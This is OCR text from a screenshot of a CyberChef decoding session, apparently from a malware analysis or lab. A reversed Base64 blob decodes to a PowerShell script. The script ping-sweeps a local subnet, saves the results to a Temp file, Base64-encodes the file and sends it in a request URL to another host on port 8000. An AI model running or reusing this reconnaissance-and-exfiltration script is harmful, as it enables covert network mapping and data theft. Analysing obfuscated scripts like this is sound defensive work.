 Recipe
Reverse
By
Character
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
K0AVFdEIk9Ga0VWTtAiIyFmdk8CMwADO6UjLx4CO2EjLykTMv8iOwRHdoJCIpJXVtACdzVWdxVmUiV2VtU2avZnbJpQDpkSZslmR0VH
0V3bkgyclRXeCxGbBRWYlJlO60VZslmRu8USu0WZ0NXeTtFKn5WayR3U0YTZzFmQvRlO60FdyVmdu92Qu0WZ0NXeTtFI9AichZHJK0g
lxWaGRXdwRXdvRCIvRHIkVmdhNHIzRHb1NXZyBibhN2UiACdz9GStUGdpJ3VK0gCN0nCN0HIgACIK0QZslmR0VHc0V3bkACa0FGUlxW
G1CIk5WZwBXQtASZslmRtQXdPBCfgIiLl5WasZmZvBycpBCUJRnblJnc1NGJgQ3cvhkIgACIgACIgAiCNIiLl5WasZmZvBycpBCUJRn
lJnc1NGJgQ3cvhkIgQ3cvhULlRXaydFIgACIgACIgoQD7BSZzxWZg0HIgACIK0QZslmR0VHc0V3bkACa0FGUlxWaG1CIk5WZwBXQtAS
1348
1
Raw Bytes
Output
$startIP = "192.168.1.1"
$endIP = "192.168.1.99"
$outputFile = "$env:UserProfile\AppData\Local\Temp\BL4356.txt"
$start = [System.Net.IPAddress]::Parse($startIP).GetAddressBytes()[3]
$end = [System.Net.IPAddress]::Parse($endIP).GetAddressBytes()[3]
for ($current = $start; $current -le $end; $current++) {
$currentIP = "$($startIP.Substring(0, $startIP.LastIndexOf('.') + 1))$current"
$result = Test-Connection -ComputerName $currentIP -Count 1 -ErrorAction SilentlyContinue
if ($result -ne $null) {
Write-Host "Host $currentIP is online."
"Host $currentIP is online." | Out-File -Append -FilePath $outputFile
} else {
Write-Host "Host $currentIP is offline."
"Host $currentIP is offline." | Out-File -Append -FilePath $outputFile
}
}
Write-Host "Scan results saved to $outputFile"
$var = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes($outputFile))
Invoke-WebRequest -Uri "http://192.168.1.5:8000/$var" -Method GET
Activate Windows